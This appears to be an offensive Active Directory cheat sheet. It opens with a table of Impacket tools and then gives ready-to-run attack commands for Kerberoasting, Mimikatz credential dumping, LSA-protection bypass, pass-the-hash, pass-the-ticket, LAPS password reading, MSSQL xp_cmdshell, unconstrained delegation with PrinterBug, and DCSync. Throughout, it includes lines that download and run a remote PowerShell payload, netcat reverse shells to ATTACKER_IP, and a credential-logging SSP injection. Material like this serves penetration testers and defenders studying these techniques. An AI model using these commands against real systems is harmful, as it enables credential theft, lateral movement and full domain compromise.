| smbexec.py | -target-ip ip -username user -password pass [-hashes LMHASH:NTHASH] | Executes commands on the target machine without using RemComSvc. |
| atexec.py | -target-ip ip -username user -password pass [-hashes LMHASH:NTHASH] -command command | Executes a command on the target machine through the Task Scheduler service and returns the output. |
| wmiexec.py | -target-ip ip -username user -password pass [-hashes LMHASH:NTHASH] | Provides a semi-interactive shell using Windows Management Instrumentation (WMI). |
| dcomexec.py | -target-ip ip -username user -password pass [-hashes LMHASH:NTHASH] | Provides a semi-interactive shell using different DCOM endpoints. |
| Kerberos | Tools for working with Kerberos authentication. | |
| GetTGT.py | -dc-ip ip -user user -password pass [-hashes LMHASH:NTHASH] | Requests a TGT and saves it as ccache. |
| GetST.py | -dc-ip ip -user user -password pass [-hashes LMHASH:NTHASH] [-impersonate] | Requests a Service Ticket and saves it as ccache. Supports impersonation. |
| GetPac.py | -target-ip ip -user user -password pass [-hashes LMHASH:NTHASH] | Retrieves the PAC (Privilege Attribute Certificate) structure of the specified target user. |
| GetUserSPNs.py | -dc-ip ip -user user -password pass [-hashes LMHASH:NTHASH] | Finds and fetches Service Principal Names associated with normal user accounts. |
| GetNPUsers.py | -dc-ip ip -user user -password pass [-hashes LMHASH:NTHASH] | Lists and gets TGTs for users with ‘Do not require Kerberos preauthentication’ set. |
| rbcd.py | -target-ip ip -user user -password pass [-hashes LMHASH:NTHASH] | Handles the msDS-AllowedToActOnBehalfOfOtherIdentity property of a target computer. |
| ticketConverter.py | -kirbi kirbiFile -ccache ccacheFile | Converts kirbi files used by mimikatz into ccache files used by Impacket, and vice versa. |
| ticketer.py | -template templateFile -ccache ccacheFile | Creates Golden/Silver tickets from scratch or based on a template allowing customization of parameters. |
| raiseChild.py | -user user -password pass -domain domain -dc-ip ip | Implements child-domain to forest privilege escalation using Golden Tickets and ExtraSids. |
| Windows Secrets | Tools for extracting secrets and credentials from Windows systems. | |
| secretsdump.py | -ntds ntdsFile -system systemFile -outputfile outputFile -use-vss [-lmhash LMHASH] [-nthash NTHASH] | Performs various techniques to dump secrets, NTLM hashes, plaintext credentials, and Kerberos keys from a remote machine. |
| mimikatz.py | -target-ip ip -user user -password pass [-hashes LMHASH:NTHASH] | Provides a mini shell to control a remote mimikatz RPC server. |
| Server Tools/MiTM Attacks | Tools for performing MiTM (Man-in-the-Middle) attacks. | |
| ntlmrelayx.py | -t targetFile -tf targetFile -smb2support [-socks] | Performs NTLM Relay Attacks, relaying credentials to various protocols. Supports predefined attacks and SOCKS mode. |
| karmaSMB.py | -file fileContents -smb2support | A SMB Server that answers specific file contents regardless of the SMB share and pathname specified. |
| smbserver.py | -share shareName -smb2support -username user -password pass | A Python implementation of an SMB server. Allows setting up shares and user accounts. |
| WMI | Tools for working with Windows Management Instrumentation (WMI). | |
| wmiquery.py | -target-ip ip -username user -password pass [-hashes LMHASH:NTHASH] -query query | Issues WQL queries and gets descriptions of WMI objects at the target system. |
| wmipersist.py | -target-ip ip -username user -password pass -query query [-interval interval] | Creates/removes a WMI Event Consumer/Filter and executes Visual Basic based on the WQL filter or timer specified. |
| Known Vulnerabilities | Tools for exploiting known vulnerabilities. | |
| goldenPac.py | -target-ip ip -user user -password pass [-hashes LMHASH:NTHASH] | Exploits MS14-068, saves the golden ticket, and launches a PSEXEC session at the target. |
| sambaPipe.py | -target-ip ip -user user -password pass -so soFile | Exploits CVE-2017-7494, uploads and executes a shared library specified by the user. |
| smbrelayx.py | -target-ip ip -user user -password pass -command command | Exploits CVE-2015-0005 using an SMB Relay Attack. Tries to gather the SMB session key through NETLOGON. |
| SMB/MSRPC | Tools for working with SMB and MSRPC. | |
| smbclient.py | -target-ip ip -username user -password pass [-hashes LMHASH:NTHASH] -list | A generic SMB client for listing shares and files, renaming, uploading, downloading files, and creating/deleting directories. |
| addcomputer.py | -target-ip ip -username user -password pass [-hashes LMHASH:NTHASH] -computer computerName -domain domainName | Adds a computer to a domain using LDAP or SAMR (SMB). |
| getArch.py | -target target -username user -password pass [-hashes LMHASH:NTHASH] | Connects to a target machine and gathers the OS architecture type using MSRPC. |
| exchanger.py | -target target -username user -password pass [-hashes LMHASH:NTHASH] | Connects to MS Exchange via RPC over HTTP v2. |
| lookupsid.py | -target target -username user -password pass [-hashes LMHASH:NTHASH] | A Windows SID brute forcer aiming to find remote users/groups using MSRPC Interface. |
| netview.py | -target target -username user -password pass [-hashes LMHASH:NTHASH] | Gets a list of sessions opened at remote hosts and keeps track of them. |
| reg.py | -target target -username user -password pass [-hashes LMHASH:NTHASH] -command command | A remote registry manipulation tool through the MSRPC Interface. |
| rpcdump.py | -target target -username user -password pass [-hashes LMHASH:NTHASH] | Dumps the list of RPC endpoints and string bindings registered at the target. |
| rpcmap.py | -target target -username user -password pass [-hashes LMHASH:NTHASH] | Scans for listening DCE/RPC interfaces and gets a list of interface UUIDs. |
| samrdump.py | -target target -username user -password pass [-hashes LMHASH:NTHASH] | Communicates with the Security Account Manager Remote interface to list system user accounts, available resource shares, and other sensitive information. |
| services.py | -target target -username user -password pass [-hashes LMHASH:NTHASH] -action action | Manipulates Windows services through the MSRPC Interface, supporting start, stop, delete, status, config, list, create, and change operations. |
| smbpasswd.py | -target target -username user -password pass -newpassword newpass | An alternative to smbpasswd for changing expired passwords remotely over SMB (MSRPC-SAMR). |
| MSSQL / TDS | Tools for working with MSSQL and TDS. | |
| mssqlinstance.py | -target target -username user -password pass [-hashes LMHASH:NTHASH] | Retrieves MSSQL instance names from the target host. |
| mssqlclient.py | -target-ip ip -username user -password pass [-hashes LMHASH:NTHASH] -database database [-query query] | An MSSQL client supporting SQL and Windows Authentications, including TLS. |
| File Formats | Tools for working with various file formats. | |
| esentutl.py | -file file -action action | An Extensible Storage Engine format implementation for dumping catalog, pages, and tables of ESE databases (e.g., NTDS.dit). |
| ntfs-read.py | -target target -path path [-recursive] -output outputDir | An NTFS format implementation providing a mini shell for browsing and extracting an NTFS volume, including hidden/locked contents. |
| registry-read.py | -file hiveFile -key registryKey -recursive | A Windows Registry file format implementation for parsing offline registry hives. |
| Other | Miscellaneous tools. | |
| findDelegation.py | -dc-ip ip -user user -password pass | Lists all delegation relationships (unconstrained, constrained, resource-based constrained) in an AD environment. |
| GetADUsers.py | -dc-ip ip -user user -password pass [-hashes LMHASH:NTHASH] -outputfile outputFile | Gathers data about the domain’s users and their corresponding email addresses, including last logon and last password set attributes. |
| Get-GPPPassword.py | -gpp gppFile -output outputDir | Extracts and decrypts Group Policy Preferences passwords using streams for treating files instead of mounting shares. Can parse GPP XML files offline. |
| mqtt_check.py | -target target -port port -users usersFile -passwords passwordsFile | A simple MQTT example for testing different login options and can be adapted for brute force attacks. |
| rdp_check.py | -target target -port port -users usersFile -passwords passwordsFile | A partial implementation of [MS-RDPBCGR] and [MS-CREDSSP] to test whether an account is valid on the target host. |
| sniff.py | -interface interface -count count | A simple packet sniffer using the pcapy library to listen for packets in transit over the specified interface. |
| sniffer.py | -interface interface -count count [-protocols protocols] | A simple packet sniffer using a raw socket to listen for packets in transit corresponding to the specified protocols. |
| ping.py | -target target -count count | A simple ICMP ping tool using ICMP echo and echo-reply packets to check the status of a host. |
| ping6.py | -target target -count count | A simple IPv6 ICMP ping tool using ICMP echo and echo-reply packets to check the status of a host. |
Kerberoast
All standard domain users can request a copy of all service accounts along with their correlating password hashes, so we can ask a TGS for any SPN that is bound to a “user”
account, extract the encrypted blob that was encrypted using the user’s password and bruteforce it offline.
## PowerView:
#Get User Accounts that are used as Service Accounts
Get-NetUser -SPN
#Get every available SPN account, request a TGS and dump its hash
Invoke-Kerberoast
#Requesting the TGS for a single account:
Request-SPNTicket
#Export all tickets using Mimikatz
Invoke-Mimikatz -Command '"kerberos::list /export"'
## AD Module:
#Get User Accounts that are used as Service Accounts
Get-ADUser -Filter {ServicePrincipalName -ne "$null"} -Properties ServicePrincipalName
## Impacket:
python GetUserSPNs.py <DomainName>/<DomainUser>:<Password> -outputfile <FileName>
## Rubeus:
#Kerberoasting and outputing on a file with a spesific format
Rubeus.exe kerberoast /outfile:<fileName> /domain:<DomainName>
#Kerberoasting whle being "OPSEC" safe, essentially while not try to roast AES enabled accounts
Rubeus.exe kerberoast /outfile:<fileName> /domain:<DomainName> /rc4opsec
#Kerberoast AES enabled accounts
Rubeus.exe kerberoast /outfile:<fileName> /domain:<DomainName> /aes
#Kerberoast spesific user account
Rubeus.exe kerberoast /outfile:<fileName> /domain:<DomainName> /user:<username> /simple
#Kerberoast by specifying the authentication credentials
Rubeus.exe kerberoast /outfile:<fileName> /domain:<DomainName> /creduser:<username> /credpassword:<password>Mimikatz ALL COMMANDS
Source: https://github.com/S1ckB0y1337/Active-Directory-Exploitation-Cheat-Sheet#mimikatz
#The commands are in cobalt strike format!
#Dump LSASS:
mimikatz privilege::debug
mimikatz token::elevate
mimikatz sekurlsa::logonpasswords
#(Over) Pass The Hash
mimikatz privilege::debug
mimikatz sekurlsa::pth /user:<UserName> /ntlm:<> /domain:<DomainFQDN>
#List all available kerberos tickets in memory
mimikatz sekurlsa::tickets
#Dump local Terminal Services credentials
mimikatz sekurlsa::tspkg
#Dump and save LSASS in a file
mimikatz sekurlsa::minidump c:\temp\lsass.dmp
#List cached MasterKeys
mimikatz sekurlsa::dpapi
#List local Kerberos AES Keys
mimikatz sekurlsa::ekeys
#Dump SAM Database
mimikatz lsadump::sam
#Dump SECRETS Database
mimikatz lsadump::secrets
#Inject and dump the Domain Controler's Credentials
mimikatz privilege::debug
mimikatz token::elevate
mimikatz lsadump::lsa /inject
#Dump the Domain's Credentials without touching DC's LSASS and also remotely
mimikatz lsadump::dcsync /domain:<DomainFQDN> /all
#List and Dump local kerberos credentials
mimikatz kerberos::list /dump
#Pass The Ticket
mimikatz kerberos::ptt <PathToKirbiFile>
#List TS/RDP sessions
mimikatz ts::sessions
#List Vault credentials
mimikatz vault::list
LSA Protection
What if mimikatz fails to dump credentials because of LSA Protection controls ?
- LSA as a Protected Process (Kernel Land Bypass)
#Check if LSA runs as a protected process by looking if the variable "RunAsPPL" is set to 0x1
reg query HKLM\SYSTEM\CurrentControlSet\Control\Lsa
#Next upload the mimidriver.sys from the official mimikatz repo to same folder of your mimikatz.exe
#Now lets import the mimidriver.sys to the system
mimikatz # !+
#Now lets remove the protection flags from lsass.exe process
mimikatz # !processprotect /process:lsass.exe /remove
#Finally run the logonpasswords function to dump lsass
mimikatz # sekurlsa::logonpasswords- LSA as a Protected Process (Userland “Fileless” Bypass)
- LSA is running as virtualized process (LSAISO) by Credential Guard
#Check if a process called lsaiso.exe exists on the running processes
tasklist |findstr lsaiso
#If it does there isn't a way tou dump lsass, we will only get encrypted data. But we can still use keyloggers or clipboard dumpers to capture data.
#Lets inject our own malicious Security Support Provider into memory, for this example i'll use the one mimikatz provides
mimikatz # misc::memssp
#Now every user session and authentication into this machine will get logged and plaintext credentials will get captured and dumped into c:\windows\system32\mimilsa.logPass the Hash
https://book.hacktricks.xyz/windows-hardening/ntlm#pass-the-hash
https://www.hackingarticles.in/lateral-movement-pass-the-hash-attack/
Once you have the hash of the victim, you can use it to impersonate it.
# Mimikatz
# This will launch a process that will belongs to the users that have launch mimikatz but internally in LSASS the saved credentials are the ones inside the mimikatz parameters. Then, you can access to network resources as if you where that user (similar to the runas /netonly trick but you don't need to know the plain-text password).
# 1
Invoke-Mimikatz -Command '"sekurlsa::pth /user:username /domain:domain.tld /ntlm:NTLMhash /run:powershell.exe"'
# 2
privilege::debug
sekurlsa::pth /user:Administrator /domain:ignite.local /ntlm:32196B56FFE6F45E294117B91A83BF38
------------------------------------------------------------------
# Pass-the-hash from linux
# Connect via psexec using PTH
psexec.py -hashed LM:NT user@ip
python3 psexec.py -hashes aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07ceea6 administrator@10.10.10.161
# Connect to RDP using PTH
xfreerdp /v:VICTIM_IP /u:DOMAIN\\MyUser /pth:NTLM_HASH
# Pass the hash with evil-winrm
evil-winrm -u <username> -H <Hash> -i <IP>
# SMBclient
python smbclient.py -hashes 00000000000000000000000000000000:32196B56FFE6F45E294117B91A83BF38 ignite/Administrator@192.168.1.105
# Crackmapexec
crackmapexec smb 192.168.1.105 -u Administrator -H 32196B56FFE6F45E294117B91A83BF38 -x ipconfig
# rpcdump
python rpcdump.py -hashes 00000000000000000000000000000000:32196B56FFE6F45E294117B91A83BF38 ignite/Administrator@192.168.1.105
# MSSQL
impacket-mssqlclient administrator@192.168.231.140 -hashes :5c3e856f452d9cecc5801a954ab22122 -windows-auth
/opt/MSSqlPwner/MSSqlPwner.py administrator@192.168.231.140 -hashes :5c3e856f452d9cecc5801a954ab22122 -windows-auth interactive
---------------------------------------------------------------
# PTH toolkit builtin in Kali linux
# smbclinet
pth-smbclient -U test.local/Administrator%00000000000000000000000000000000:32196B56FFE6F45E294117B91A83BF38 //192.168.1.105/c$
# wmic
pth-wmic -U test.local/Administrator%00000000000000000000000000000000:32196B56FFE6F45E294117B91A83BF38 //192.168.1.105 "select Name from Win32_UserAccount"
# rpcclient
pth-rpcclient -U test.local/Administrator%00000000000000000000000000000000:32196B56FFE6F45E294117B91A83BF38 //192.168.1.105
# net
pth-net rpc share list -U 'ignite\Administrator%00000000000000000000000000000000:32196B56FFE6F45E294117B91A83BF38' -S 192.168.1.105
# curl
pth-curl --ntlm -u Administrator:32196B56FFE6F45E294117B91A83BF38 http://192.168.1.105/file.txt
------------------------------------------------------------------
# Impacket Windows compiled tools
psexec_windows.exe C:\AD\MyTools\psexec_windows.exe -hashes ":b38ff50264b74508085d82c69794a4d8" svcadmin@dcorp-mgmt.my.domain.local
# From SysInternals
PsExec.exe -i -u domain\user cmd.exe
wmiexec.exe wmiexec_windows.exe -hashes ":b38ff50264b74508085d82c69794a4d8" svcadmin@dcorp-mgmt.dollarcorp.moneycorp.local
atexec.exe (In this case you need to specify a command, cmd.exe and powershell.exe are not valid to obtain an interactive shell)C:\AD\MyTools\atexec_windows.exe -hashes ":b38ff50264b74508085d82c69794a4d8" svcadmin@dcorp-mgmt.dollarcorp.moneycorp.local 'whoami'
# Powershell wmiexec
https://raw.githubusercontent.com/Kevin-Robertson/Invoke-TheHash/master/Invoke-WMIExec.ps1
Invoke-WMIExec -Target 192.168.1.105 -Domain test.local -Username Administrator -Hash 32196B56FFE6F45E294117B91A83BF38 -Command "cmd /c mkdir c:\hacked" -Verbose
------------------------------------------------------------------
# Invoke-TheHash
https://github.com/Kevin-Robertson/Invoke-TheHash
# Invoke-SMBExec
Invoke-SMBExec -Target dcorp-mgmt.my.domain.local -Domain my.domain.local -Username username -Hash b38ff50264b74508085d82c69794a4d8 -Command 'powershell -ep bypass -Command "iex(iwr http://172.16.100.114:8080/pc.ps1 -UseBasicParsing)"' -verbose
# Invoke-WMIExec
Invoke-SMBExec -Target dcorp-mgmt.my.domain.local -Domain my.domain.local -Username username -Hash b38ff50264b74508085d82c69794a4d8 -Command 'powershell -ep bypass -Command "iex(iwr http://172.16.100.114:8080/pc.ps1 -UseBasicParsing)"' -verbose
# Invoke-SMBClient
Invoke-SMBClient -Domain dollarcorp.moneycorp.local -Username svcadmin -Hash b38ff50264b74508085d82c69794a4d8 [-Action Recurse] -Source \\dcorp-mgmt.my.domain.local\C$\ -verbose
# Invoke-SMBEnum
Invoke-SMBEnum -Domain dollarcorp.moneycorp.local -Username svcadmin -Hash b38ff50264b74
------------------------------------------------------------------
# Powershell Empire
usemodule lateral_movement/invoke_smbexec
set ComputerName WIN-S0V7KMTVLD2.ignite.local
set Username Administrator
set Hash 00000000000000000000000000000000:32196B56FFE6F45E294117B91A83BF38
set Listener http
execute
-----------------------------------------------------------------
# Metasploit
use exploit/windows/smb/psexec
set rhosts 192.168.1.105
set smbuser administrator
set smbdomain test.local
set smbpass 00000000000000000000000000000000:32196B56FFE6F45E294117B91A83BF38
exploitOver Pass the Hash/Pass the key (PTK)
This attack aims to use the user NTLM hash to request Kerberos tickets, as an alternative to the common Pass The Hash over NTLM protocol. Therefore, this could be especially useful in networks where NTLM protocol is disabled and only Kerberos is allowed as authentication protocol.
# We need the NTLM hash or password of the target user account in order to perform this attack. When hash is obtained we can request a TGT. We can access any service or machine where the user account has permission.
python getTGT.py jurassic.park/velociraptor -hashes :2a3de7fe356ee524cc9f3d579f2e0aa7
export KRB5CCNAME=/root/impacket-examples/velociraptor.ccache
python psexec.py jurassic.park/velociraptor@labwws02.jurassic.park -k -no-pass
-aesKey [AES Key] to specify to use AES256
Pass the Ticket
Similar to PTK, but instead we steal the ticket and use it to authenticate as its owner.
.\Rubeus.exe asktgt /domain:jurassic.park /user:velociraptor /rc4:2a3de7fe356ee524cc9f3d579f2e0aa7 /ptt
.\PsExec.exe -accepteula \\labwws02.jurassic.park cmd
# Swapping Linux and Windows tickets between platforms
https://github.com/Zer1t0/ticket_converter (Ticket converter script)
# Only param needed is current ticket and output file.
root@kali:ticket_converter# python ticket_converter.py velociraptor.ccache velociraptor.kirbi
Converting ccache => kirbi
root@kali:ticket_converter# python ticket_converter.py velociraptor.kirbi velociraptor.ccache
Converting kirbi => ccache
# To convert in windows, use Kekeo https://github.com/gentilkiwi/kekeo
-----------------------------------------------------------------------
# Pass the ticket attack
# Linux
export KRB5CCNAME=/root/impacket-examples/krb5cc_1120601113_ZFxZpK
python psexec.py jurassic.park/trex@labwws02.jurassic.park -k -no-pass
# Windows
# Load the ticket in memory using mimikatz or Rubeus
mimikatz.exe "kerberos::ptt [0;28419fe]-2-1-40e00000-trex@krbtgt-JURASSIC.PARK.kirbi"
.\Rubeus.exe ptt /ticket:[0;28419fe]-2-1-40e00000-trex@krbtgt-JURASSIC.PARK.kirbi
klist #List tickets in cache to cehck that mimikatz has loaded the ticket
.\PsExec.exe -accepteula \\lab-wdc01.jurassic.park cmd
-----------------------------------------------------------------------
# We can obtain the Kerberos encryption keys from memory by using mimikatz with the following commands:
mimikatz # privilege::debug
mimikatz # sekurlsa::ekeys
# Depending on the available keys, we can run the following commands on mimikatz to get a reverse shell via Pass-the-Key:
# If we have the RC4 hash:
mimikatz# sekurlsa::pth /user:Administrator /domain:za.tryhackme.com /rc4:96ea24eff4dff1fbe13818fbf12ea7d8 /run:"c:\tools\nc64.exe -e cmd.exe ATTACKER_IP 5556"
# If we have the AES128 hash:
mimikatz# sekurlsa::pth /user:Administrator /domain:za.tryhackme.com /aes128:b65ea8151f13a31d01377f5934bf3883 /run:"c:\tools\nc64.exe -e cmd.exe ATTACKER_IP 5556"
# If we have the AES256 hash:
mimikatz# sekurlsa::pth /user:Administrator /domain:za.tryhackme.com /aes256:b54259bbff03af8d37a138c375e29254a2ca0649337cc4c73addcd696b4cdb65 /run:"c:\tools\nc64.exe -e cmd.exe ATTACKER_IP 5556"
LAPS
https://book.hacktricks.xyz/windows-hardening/active-directory-methodology/laps
https://github.com/leoloobeek/LAPSToolkit
# Get groups that can read passwords
Find-LAPSDelegatedGroups
OrgUnit Delegated Groups
------- ----------------
OU=Servers,DC=DOMAIN_NAME,DC=LOCAL DOMAIN_NAME\Domain Admins
OU=Workstations,DC=DOMAIN_NAME,DC=LOCAL DOMAIN_NAME\LAPS Admin
# Checks the rights on each computer with LAPS enabled for any groups
# with read access and users with "All Extended Rights"
Find-AdmPwdExtendedRights
ComputerName Identity Reason
------------ -------- ------
MSQL01.DOMAIN_NAME.LOCAL DOMAIN_NAME\Domain Admins Delegated
MSQL01.DOMAIN_NAME.LOCAL DOMAIN_NAME\LAPS Admins Delegated
# Get computers with LAPS enabled, expirations time and the password (if you have access)
Get-LAPSComputers
ComputerName Password Expiration
------------ -------- ----------
DC01.DOMAIN_NAME.LOCAL j&gR+A(s976Rf% 12/10/2022 13:24:41MSSQL Trusted Links
If a user has privileges to access MSSQL instances, he could be able to use it to execute commands in the MSSQL host (if running as SA).
# Powershell
https://github.com/NetSPI/PowerUpSQL/blob/master/PowerUpSQL.psd1
Import-Module .\PowerupSQL.psd1
#Get local MSSQL instance (if any)
Get-SQLInstanceLocal
Get-SQLInstanceLocal | Get-SQLServerInfo
#If you don't have a AD account, you can try to find MSSQL scanning via UDP
#First, you will need a list of hosts to scan
Get-Content c:\temp\computers.txt | Get-SQLInstanceScanUDP –Verbose –Threads 10
#If you have some valid credentials and you have discovered valid MSSQL hosts you can try to login into them
#The discovered MSSQL servers must be on the file: C:\temp\instances.txt
Get-SQLInstanceFile -FilePath C:\temp\instances.txt | Get-SQLConnectionTest -Verbose -Username test -Password test
# FROM INSIDE OF THE DOMAIN
#Get info about valid MSQL instances running in domain
#This looks for SPNs that starts with MSSQL (not always is a MSSQL running instance)
Get-SQLInstanceDomain | Get-SQLServerinfo -Verbose
#Test connections with each one
Get-SQLInstanceDomain | Get-SQLConnectionTestThreaded -verbose
#Try to connect and obtain info from each MSSQL server (also useful to check conectivity)
Get-SQLInstanceDomain | Get-SQLServerInfo -Verbose
#Dump an instance (a lotof CVSs generated in current dir)
Invoke-SQLDumpInfo -Verbose -Instance "dcorp-mssql"
#Look for MSSQL links of an accessible instance
Get-SQLServerLink -Instance dcorp-mssql -Verbose #Check for DatabaseLinkd > 0
#Crawl trusted links, starting form the given one (the user being used by the MSSQL instance is also specified)
Get-SQLServerLinkCrawl -Instance mssql-srv.domain.local -Verbose
#If you are sysadmin in some trusted link you can enable xp_cmdshell with:
Get-SQLServerLinkCrawl -instance "<INSTANCE1>" -verbose -Query 'EXECUTE(''sp_configure ''''xp_cmdshell'''',1;reconfigure;'') AT "<INSTANCE2>"'
#Execute a query in all linked instances (try to execute commands), output should be in CustomQuery field
Get-SQLServerLinkCrawl -Instance mssql-srv.domain.local -Query "exec master..xp_cmdshell 'whoami'"
#Obtain a shell
Get-SQLServerLinkCrawl -Instance dcorp-mssql -Query 'exec master..xp_cmdshell "powershell iex (New-Object Net.WebClient).DownloadString(''http://172.16.100.114:8080/pc.ps1'')"'
#Check for possible vulnerabilities on an instance where you have access
Invoke-SQLAudit -Verbose -Instance "dcorp-mssql.dollarcorp.moneycorp.local"
#Try to escalate privileges on an instance
Invoke-SQLEscalatePriv –Verbose –Instance "SQLServer1\Instance1"Delegations
Unconstrained Delegation
This a feature that a Domain Administrator can set to any Computer inside the domain. Then, anytime a user logins onto the Computer, a copy of the TGT of that user is going to be sent inside the TGS provided by the DC and saved in memory in LSASS. So, if you have Administrator privileges on the machine, you will be able to dump the tickets and impersonate the users on any machine.
So if a domain admin logins inside a Computer with “Unconstrained Delegation” feature activated, and you have local admin privileges inside that machine, you will be able to dump the ticket and impersonate the Domain Admin anywhere (domain privesc).
What is DCSync attack?
A DCSync attack uses commands in Microsoft Directory Replication Service Remote Protocol (MS-DRSR) to pretend to be a domain controller (DC) in order to get user credentials from another DC
https://book.hacktricks.xyz/windows-hardening/active-directory-methodology/unconstrained-delegation
# You can find Computer objects with this attribute checking if the userAccountControl attribute contains ADS_UF_TRUSTED_FOR_DELEGATION. You can do this with an LDAP filter of ‘(userAccountControl:1.2.840.113556.1.4.803:=524288)’, which is what powerview does:
Get-NetComputer -Unconstrained #DCs always appear but aren't useful for privesc
# Export tickets with Mimikatz
privilege::debug
sekurlsa::tickets /export #Recommended way
kerberos::list /export #Another way
# Load the ticket of Administrator (or victim user) in memory with Mimikatz or Rubeus for a Pass the Ticket.
.\Rubeus.exe ptt /ticket:<base 64 ticket>
# Automatically compormise a print server
https://book.hacktricks.xyz/windows-hardening/active-directory-methodology/unconstrained-delegation#automatically-compromising-a-print-server
.\SpoolSample.exe printmachine unconstrinedmachine
# If the TGT is from a DC, you could perform a DCSync attack and get all the hashes from DC. https://www.youtube.com/watch?v=QfyZQDyeXjQ
Invoke-Mimikatz -Command '"lsadump::dcsync /user:krbtgt"'
# Use secretsdump if my user have DCsync rights
python3 secretsdump.py aghanim:password@10.10.10.161
Unconstrained Delegation 2
(KUD) Unconstrained – The Hacker Recipes
Offensive Security Cheatsheet (haax.fr)
- Definition & Theory:
- Unconstrained Delegation: An extension to Kerberos authentication to solve double-hop issue, allows a service to impersonate the user to other services.
- Ticket Granting Ticket (TGT): Issued after user login. Helps in obtaining service-specific tickets.
- Ticket Granting Service ticket (TGS): Obtained using TGT for a specific service.
- Unconstrained Delegation Flow:
- User requests a TGS for a service, includes forwardable TGT.
- KDC returns TGT with the forward flag and a regular TGS.
- TGT embedded into the TGS, sent to service.
- Service can impersonate the user for backend services.
- Service accounts can also be configured with unconstrained delegation if the application executes in the context of the service account rather than the machine account.
Enumeration
The information for unconstrained delegation is stored in the userAccountControl property as TRUSTED_FOR_DELEGATION, which is represented with a numerical value of 524288.
Dumping TGT if a user already have authenticated
# Using PowerView to enumerate
# This can also be done with BloodHound
Get-DomainComputer -Unconstrained
...
useraccountcontrol : WORKSTATION_TRUST_ACCOUNT, TRUSTED_FOR_DELEGATION
# If you find a server thats vulnerable to unconstrained delegation you must perform lateral movement or compromise vulnerable application on the machine.
# We assume we have performed lateral movement
# First; Extracting User's TGTs:
mimikatz # privilege::debug
# Then dump the tickets. In this example a webserver is running on the target. Since the webserver is configured with Windows Authentication, we have to wait for an admin to visit the website before we can dump the ticket for that admin user.
mimikatz # sekurlsa::tickets
# Export TGT:
mimikatz # sekurlsa::tickets /export
# Look for Ticket Granting Ticket (TGT) for the user of interest (e.g., admin).
# Inject the TGT into the Current Session:
mimikatz # kerberos::ptt [0;9eaea]-2-0-60a10000-admin@krbtgt-PROD.CORP1.COM.kirbi
# TGT for the admin user is now loaded in memory.
# Test Access:
PsExec.exe \\cdc01 cmd
# To use impacket-psexec
# 1 - Convert the .kirbi ticket to a .ccache file using a tool like kirbi2ccache.
# 2 - Set the KRB5CCNAME environment variable to the path of the .ccache file:
export KRB5CCNAME=/path/to/your/file.ccache
# 3 - use psexec.py
psexec.py -k -no-pass PROD.CORP1.COM/admin@dc01 cmd.exePrinterBug (from Windows)
# Another method that does not rely on user interaction
# Check if the print spooler service is running on the domain controller:
PS C:\Tools> dir \\cdc01\pipe\spoolss
# Now we will oerce the SYSTEM account to authenticate locally via the MS-RPRN RPC interface.
# Instead of using mimikatz to see through many TGTs we will use rubeus instead. This will not write to disk!
# Launch rubeus in monitor mode and filter for the machine account cdc01.
Rubeus.exe monitor /interval:5 /filteruser:CDC01$
# Trigger the print spooler change notification
# DC01 is target machine, APPSRV01 is capture server
SpoolSample.exe CDC01 APPSRV01
# Now inject the base64 encoded ticket
Rubeus.exe ptt /ticket:[Base64EncodedTicket]
# The CDC01$ account has domain replication permissions, allowing for dcsync to dump password hashes.
mimikatz # lsadump::dcsync /domain:prod.corp1.com /user:prod\krbtgt
# With krbtgt NTLM hash we can craft a golden ticket.
# We can also dump the hash for the domain admin and
lsadump::dcsync /domain:prod.corp1.com /user:prod\administrator
impacket-psexec administrator@192.168.229.70 -hashes :2892d26cdf84d7a70e2eb33fc5rk56l7
[*] Requesting shares on 192.168.229.70.....
[*] Found writable share ADMIN$
[*] Uploading file bUwUVqLI.exe
[*] Opening SVCManager on 192.168.229.70.....
[*] Creating service FyXV on 192.168.229.70.....
[*] Starting service FyXV.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
PrinterBug (from Linux)
https://www.thehacker.recipes/a-d/movement/kerberos/delegations/unconstrained
Offensive Security Cheatsheet (haax.fr)
GitHub – dirkjanm/krbrelayx: Kerberos unconstrained delegation abuse toolkit
# If MachineAccount is vulnerable to UC, but you have compromised credentials to that machine and have admin, use secrets dump to dump NTLM hash of the machineAccount.
# 0. Look for hostname and NTLM hash
impacket-secretsdump domain/user:password@targetIP
...
CORP\FILES01$NTLM-HASH
...
# 1. Edit the compromised account's SPN via the msDS-AdditionalDnsHostName property (HOST for incoming SMB with PrinterBug, HTTP for incoming HTTP with PrivExchange)
addspn.py -u 'DOMAIN\CompromisedAccont' -p 'LMhash:NThash' -s 'HOST/attacker.DOMAIN_FQDN' --additional 'DomainController'
python addspn.py -u foo.lan\\ownedUser -p userPassword -s host/PWNED.foo.lan ldap://dc1.foo.lan
# 2. Add a DNS entry for the attacker name set in the SPN added in the target machine account's SPNs
dnstool.py -u 'DOMAIN\CompromisedAccont' -p 'LMhash:NThash' -r 'attacker.DOMAIN_FQDN' -d 'attacker_IP' --action add 'DomainController'
python dnstool.py -u foo.lan\\ownedUser -p userPassword -r PWNED.foo.lan -a add -d <attacker-IP> DC1.foo.lan
# 3. Check that the record was added successfully (after ~3 minutes)
nslookup attacker.DOMAIN_FQDN DomainController
# 4. Start the krbrelayx listener (the tool needs the right kerberos key to decrypt the ticket it will receive)
# 4.a. either specify the salt and password. krbrelayx will calculate the kerberos keys
krbrelayx.py --krbsalt 'DOMAINusername' --krbpass 'password'
# 4.b. or supply the right Kerberos long-term key directly
krbrelayx.py -aesKey aes256-cts-hmac-sha1-96-VALUE
sudo python krbrelayx.py --krbsalt foo.lanownedUser --krbpass userPassword
# 5. Authentication coercion
# PrinterBug, PetitPotam, PrivExchange, ...
printerbug.py domain/'vuln_account$'@'DC_IP' -hashes LM:NT 'DomainController'
# 6. Check if it works. Krbrelayx should have received and decrypted a ticket, extracting the coerced principal's TGT.
# There should be a krbtgt ccache file in the current directory. And it can be used by
export KRB5CCNAME=`pwd`/'krbtgt.ccache'
$ python secretsdump.py -k DC1.foo.lan -just-dc Constrained Delegation
If a user or computer is allowed for “Constrained Delegation” it will be able to impersonate any user to access some services in a computer. Then, if you compromise the hash of this user/computer you will be able to impersonate any user (even domain admins) to access some services.
https://book.hacktricks.xyz/windows-hardening/active-directory-methodology#constrained-delegation
# userAccountControl
# If a service account has a userAccountControl value containing TRUSTED_TO_AUTH_FOR_DELEGATION (T2A4D), then it can obtains a TGS for itself (the service) on behalf of any other user.
